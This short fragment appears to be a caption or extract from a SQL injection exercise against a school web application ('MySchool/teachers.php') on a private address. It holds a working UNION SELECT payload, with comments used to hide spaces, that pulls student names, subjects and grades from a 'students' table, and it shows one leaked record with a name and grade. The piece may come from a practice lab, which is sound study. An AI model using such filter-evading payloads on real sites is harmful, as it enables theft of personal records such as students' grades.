 192.168.2.4/MySchool/teachers.php?id3=1 and 1=0%2f%2a*/UNION%2f%2a*/SELECT%2f%2a*/s_name,s_surname,mathima,vathmos,5,6%2f%2a*/FROM%2f%2a*/students%2f%2...
TEACHERS
Vasiliki Xatzopoulou Agglika 17